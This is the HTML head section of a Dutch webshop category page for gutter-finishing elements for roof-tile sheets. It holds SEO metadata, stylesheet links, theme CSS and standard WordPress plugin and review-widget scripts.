

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/
body_size: 48110
content:
<!DOCTYPE html>
<html  lang="nl-NL">
<head>
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://2bdaken.nl/xmlrpc.php" />
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Gootafwerking voor Dakpanplaten - 2Bdaken.nl</title>
	<meta name="description" content="Op deze pagina vindt u de elementen voor de gootafwerking van uw dakpanplaten van de fabrikant Budmat. Bestel gemakkelijk online in de webshop van 2B Daken." />
	<link rel="canonical" href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gootafwerking voor Dakpanplaten - 2Bdaken.nl" />
	<meta property="og:description" content="Op deze pagina vindt u de elementen voor de gootafwerking van uw dakpanplaten van de fabrikant Budmat. Bestel gemakkelijk online in de webshop van 2B Daken." />
	<meta property="og:url" content="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/" />
	<meta property="og:site_name" content="2Bdaken.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/","url":"https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/","name":"Gootafwerking voor Dakpanplaten - 2Bdaken.nl","isPartOf":{"@id":"https://2bdaken.nl/#website"},"primaryImageOfPage":{"@id":"https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/#primaryimage"},"image":{"@id":"https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/#primaryimage"},"thumbnailUrl":"https://2bdaken.nl/wp-content/uploads/2022/06/GTRnokpan.jpg","description":"Op deze pagina vindt u de elementen voor de gootafwerking van uw dakpanplaten van de fabrikant Budmat. Bestel gemakkelijk online in de webshop van 2B Daken.","breadcrumb":{"@id":"https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/#primaryimage","url":"https://2bdaken.nl/wp-content/uploads/2022/06/GTRnokpan.jpg","contentUrl":"https://2bdaken.nl/wp-content/uploads/2022/06/GTRnokpan.jpg","width":677,"height":451},{"@type":"BreadcrumbList","@id":"https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2bdaken.nl/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://2bdaken.nl/shop/"},{"@type":"ListItem","position":3,"name":"Dakpanplaten","item":"https://2bdaken.nl/product-categorie/dakpanplaten/"},{"@type":"ListItem","position":4,"name":"Dakpanplaten afwerkingselementen","item":"https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/"},{"@type":"ListItem","position":5,"name":"Gootafwerking"}]},{"@type":"WebSite","@id":"https://2bdaken.nl/#website","url":"https://2bdaken.nl/","name":"2Bdaken.nl","description":"Beresterk in dakwerk","publisher":{"@id":"https://2bdaken.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2bdaken.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://2bdaken.nl/#organization","name":"2B Daken","url":"https://2bdaken.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://2bdaken.nl/#/schema/logo/image/","url":"https://2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo.png","contentUrl":"https://2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo.png","width":524,"height":110,"caption":"2B Daken"},"image":{"@id":"https://2bdaken.nl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="2Bdaken.nl &raquo; feed" href="https://2bdaken.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="2Bdaken.nl &raquo; reacties feed" href="https://2bdaken.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="2Bdaken.nl &raquo; Gootafwerking Categorie feed" href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/feed/" />
		<link rel="shortcut icon" href="//2bdaken.nl/wp-content/uploads/2022/07/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
		<link rel="preload" href="https://2bdaken.nl/wp-content/themes/porto/fonts/porto-font/porto.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://2bdaken.nl/wp-content/themes/porto/fonts/fontawesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://2bdaken.nl/wp-content/themes/porto/fonts/fontawesome/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wdp_cart-summary-css' href='https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://2bdaken.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://2bdaken.nl/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://2bdaken.nl/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://2bdaken.nl/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='afrfq-front-css' href='https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote/assets/css/afrfq_front.css?ver=1.1' media='all' />
<link rel='stylesheet' id='afrfq-font-awesom-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='select2-front-css' href='https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote//assets/css/select2.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://2bdaken.nl/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='vpd-public-css' href='https://2bdaken.nl/wp-content/plugins/variation-price-display/public/css/public.min.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://2bdaken.nl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762916328' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:20px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://2bdaken.nl/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://2bdaken.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768877988' media='screen' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://2bdaken.nl/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/js_composer.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://2bdaken.nl/wp-content/themes/porto/css/plugins.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/animate.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-follow-us-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/widget-follow-us.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.1' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_portfolio.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-woo-widget-price-filter-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/woo-widget-porto-price-filter.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-toolbar-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/other/toolbar.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_radius.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://2bdaken.nl/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://2bdaken.nl/wp-content/themes/porto/style.css?ver=7.7.1' media='all' />
<style id='porto-style-inline-css'>
.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}
.side-header-narrow-bar-logo{max-width:300px}@media (min-width:992px){}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#ffffff}.fas.fa-receipt{font-size:1.8em;margin-top:6px;margin-left:5px}#mini-cart .minicart-icon-default{border:2px solid;border-radius:0 0 5px 5px;width:25px !important;height:20px !important;position:relative;margin:5px 3px 1px}.slogan{font-weight:700}@media (max-width:576px){.slogan{display:none}}#header .header-top{font-weight:400;color:#222529}#header .header-top .custom-html a:not(.btn){color:#222529}.zakelijk-particulier{text-align:center}@media (min-width:992px){.header-main .header-left{-ms-flex:1;flex:1}.header-main .header-right .separator{margin-left:2em;margin-right:1em}#header .searchform-popup{-ms-flex:1;flex:1}#header .searchform{display:block;box-shadow:none;line-height:48px}#header .searchform .text{-ms-flex:1;flex:1}#header .searchform input{width:100%;border:none;height:48px;padding:0 0 0 25px;font-style:italic}#header .searchform button{padding-right:20px;height:48px}#header .logo{margin-right:1rem}#header .main-menu{display:-ms-flexbox;display:flex;width:100%;background-color:#323232;-webkit-overflow-scrolling:touch}.footer-main .col-lg-3{padding-left:4.2%}}#header .separator{height:1.75em;border-color:rgba(0,0,0,0.06)}#header .header-left{-ms-flex:1;flex:1}#header .porto-sicon-box{margin-bottom:0;text-align:left}#header .wishlist i{font-size:28px;position:relative;top:1px}#header .main-menu::-webkit-scrollbar{height:10px}#header .main-menu::-webkit-scrollbar-track{background:#323232;border-radius:10px;margin:8px}#header .main-menu::-webkit-scrollbar-thumb{background:#6c6a6a;border-radius:10px}#header .main-menu > li.menu-item{margin:0}#header .main-menu > li.menu-item > a{height:100%;width:100%;text-align:center}#header .main-menu a i{display:block;margin:0 auto;font-size:1em;letter-spacing:-0.01em}#header .main-menu a .size-lg{font-size:2.4em}#header .main-menu .porto-icon-category-sound-video{position:relative;top:-3px}#header .main-menu .popup{left:0}.header-top .porto-block{width:100%;margin:0}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:0.9;margin:5px 0 0}#mini-cart .minicart-icon:before{content:"";position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}#mini-cart .cart-items{background-color:#ec7200;font-weight:400}.sticky-header #mini-cart .minicart-icon{border-color:#222529}#side-nav-panel .accordion-menu > li.menu-item .arrow{top:11px}#side-nav-panel .accordion-menu > li.menu-item > a{text-transform:none;padding:10px 15px}#side-nav-panel .accordion-menu li.menu-item:hover > a{background:#eb7100}#side-nav-panel .accordion-menu li.menu-item > a > i{font-size:1.5em;margin-right:10px;vertical-align:middle;display:inline-block;width:32px}#side-nav-panel .accordion-menu li.menu-item > a > i:before{margin:0}#side-nav-panel .accordion-menu li.menu-item > a > .size-lg{font-size:2em}#side-nav-panel .menu-custom-block{padding:0}#side-nav-panel .menu-custom-block a{text-transform:none;padding:10px 15px}#side-nav-panel .menu-custom-block a:hover{background:#eb7100}#side-nav-panel .menu-wrap{padding:0}#side-nav-panel .share-links a:not(:hover){background:none}#header.sticky-header .main-menu-wrap{box-shadow:none}.page-top{padding-top:0;padding-bottom:0}.page-top .breadcrumbs-wrap{font-size:10px;font-weight:600;letter-spacing:.05em;padding:15px 0;border-bottom:1px solid #e7e7e7}.widget_wysija_cont .wysija-paragraph{width:100%}.widget_wysija_cont > div{vertical-align:top}.widget_wysija_cont .wysija-input{height:48px;border-radius:24px 0 0 24px;font-style:italic;font-size:12px;padding-left:20px;box-shadow:none}.widget_wysija_cont .wysija-submit{font-size:1em;padding:10px 35px 10px 30px;border-radius:0 24px 24px 0;height:48px}.porto-sicon-box{margin-bottom:0}.h-100 > .porto-ultimate-content-box{height:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.home-banner h1{letter-spacing:-0.02em}.home-banner h2{letter-spacing:-0.02em}.home-banner h3{letter-spacing:-0.02em}.vc_custom_heading > small{font-size:50% !important;font-weight:inherit;vertical-align:top;line-height:1.6;display:inline-block !important}.btn-modern.btn-lg{font-size:1em;padding:1.15em 2.25em;font-weight:700}html .btn-light{color:#212529}html .btn-light:hover{color:#212529}html .btn-light:focus{color:#212529}.top-heading i{font-weight:700;font-style:normal;display:inline-block;padding:8px .5em;margin-right:.25em;background:linear-gradient(to right,#ec7200,#ffaa01);color:#fff;transform:rotate(-1deg)}.post-carousel .post-item{position:relative}.post-carousel .post-item .post-date{position:absolute;top:10px;left:10px;margin:0}.post-carousel .post-item .post-date ~ *{margin-left:0}.post-item .post-date{letter-spacing:.05em;width:44px}.post-item .post-date .day{background:#323232;color:#fff;padding-bottom:0;line-height:1;font-size:18px}.post-item .post-date .month{background:#323232;line-height:1.2;padding-bottom:10px;text-transform:uppercase}.post-item .read-more{color:#ec7200;display:inline-block;font-weight:400 !important}.home-product-tags .widgettitle{display:none}.home-product-tags .tagcloud{background:#f4f4f4;padding:20px 0 0 20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:between;justify-content:space-between}.home-product-tags .tagcloud a{font-size:13px !important;font-weight:600;color:#222529;text-transform:uppercase;border:1px solid #e7e7e7;background:#fff;border-radius:0;margin:0 20px 20px 0;min-width:110px;padding:13px;text-align:center}.products-list .product-inner{background:#fff;padding:10px 20px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.products-list ul.products li.product-col:hover .product-image{box-shadow:none}.products-list .add-links-wrap{display:none}.products-list li.product-col .product-image{max-width:46%;flex:0 0 46%;margin-bottom:0 !important}.products-list li.product-col .product-content{max-width:54%;flex:0 0 54%;padding-left:20px}body.woocommerce-page.archive .sidebar-content{border:none}body.woocommerce-page.archive .sidebar-content aside.widget{padding:0 15px;border-bottom:none;margin-bottom:30px}body.woocommerce-page.archive .sidebar-content aside.widget:last-child{margin-bottom:0}body.woocommerce-page.archive .sidebar-content .widget .widget-title{border-bottom:1px solid #e7e7e7;padding-bottom:6px;margin-left:-15px;margin-right:-15px}.woocommerce-page .sidebar-content .widget-title{font-size:12px;font-weight:600;color:#000;letter-spacing:.05em}.sidebar .product-categories li > a{font-size:12px;font-weight:400}.widget > div > ul{font-size:12px;font-weight:400}.widget > ul{font-size:12px;font-weight:400}.sidebar-content .filter-item-list{display:block}.sidebar-content .filter-item-list .filter-color{margin-bottom:15px;text-indent:35px;line-height:10px;width:18px;height:18px}.widget_product_categories .widget-title .toggle{right:-4px}.widget_price_filter .widget-title .toggle{right:-4px}.widget_layered_nav .widget-title .toggle{right:-4px}.widget_layered_nav_filters .widget-title .toggle{right:-4px}.widget_rating_filter .widget-title .toggle{right:-4px}.porto-related-products{background:none;padding-top:0}#footer .widget-title{font-size:1.23em;text-transform:none}#footer .footer-main > .container:after{content:"";display:block;position:absolute;left:10px;right:10px;bottom:0;border-top:1px solid #4e4e4e}#footer .footer-bottom{font-size:1em}@media (min-width:992px) and (max-width:1260px){#header .main-menu > li.menu-item a{padding:12px 7px 12px 7px}}@media (min-width:576px) and (max-width:991px){#header .searchform-popup{display:-ms-flexbox;display:flex}}@media (max-width:991px){#header .separator{display:none}#header .header-main .porto-icon{border:none !important;width:1.4em !important;margin:0;opacity:0.9}#header .searchform-popup{-ms-flex-pack:end;justify-content:flex-end;-ms-flex:1;flex:1;margin-right:-0.4rem}#header .searchform-popup .searchform{left:auto;right:-10px}.header-main .porto-sicon-box .porto-sicon-header{display:none}}@media (min-width:1260px){.pl-xl-6{padding-left:70px !important}}.single-product .variations .value{padding-left:0}.single-product .variations .value .filter-item-list .filter-item{border:1px solid #222529;color:#222529}.single-product .variations .value .filter-item-list .filter-item:hover,.single-product .variations .value .filter-item-list .filter-item:focus,.single-product .variations .value .filter-item-list .filter-item.active{border:1px solid #08c;color:#fff}.single-product .variations .value .filter-item-list .active .filter-item{border:1px solid #08c;color:#fff}.single-product .variations .label label{font-size:1em;font-weight:bold;color:#222529}.product-summary-wrap .product_meta span span,.product-summary-wrap .product_meta span a{font-weight:normal}.single_add_to_rfq_button{height:3rem !important;padding:0 2em;margin-bottom:5px;overflow:hidden;text-transform:uppercase;font-size:1em;letter-spacing:-0.015em;font-weight:700;line-height:3rem;border:none}@media (max-width:991px){#header.sticky-header .mobile-toggle,#header.sticky-header .searchform-popup .search-toggle,#header.sticky-header .my-account,#header.sticky-header #mini-cart .minicart-icon,#header.sticky-header .fas.fa-receipt{color:#fff !important;border-color:#fff !important}.porto-product-filters-toggle.sidebar-toggle{display:none !important}}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:var(--wvs-item-background-color,#fff);color:var(--wvs-item-text-color,#000);-webkit-box-shadow:var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);box-shadow:var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);padding:2px;margin:4px;width:var(--wvs-single-product-item-width,30px) !important;height:var(--wvs-single-product-item-height,30px) !important}.zoom{display:inline-block;overflow:hidden;position:relative;transition:transform 0.3s ease}.zoom:hover{transform:scale(1.01)}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://2bdaken.nl/wp-content/themes/porto-child/style.css?ver=1762329826' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.5' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.5' media='all' />
<script>(function(url,id){var script=document.createElement('script');script.async=true;script.src='https://'+url+'/sidebar.js?id='+id+'&c='+cachebuster(10,id);var ref=document.getElementsByTagName('script')[0];ref.parentNode.insertBefore(script,ref);function cachebuster(refreshMinutes,id){var now=Date.now();var interval=refreshMinutes*60e3;var shift=(Math.sin(id)||0)*interval;return Math.floor((now+shift)/interval);}})("dashboard.webwinkelkeur.nl",1212918);</script><!--n2css--><!--n2js--><script src="https://2bdaken.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https://2bdaken.nl/","site":"https://2bdaken.nl/","ajax":"https://2bdaken.nl/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"d391ffc508fd5a250edab4f12df37898"};
var wpdm_strings = {"pass_var":"Wachtwoord geverifieerd!","pass_var_q":"Klik op de volgende knop om te beginnen met downloaden.","start_dl":"Start download"};
//# sourceURL=wpdm-frontjs-js-extra
</script>
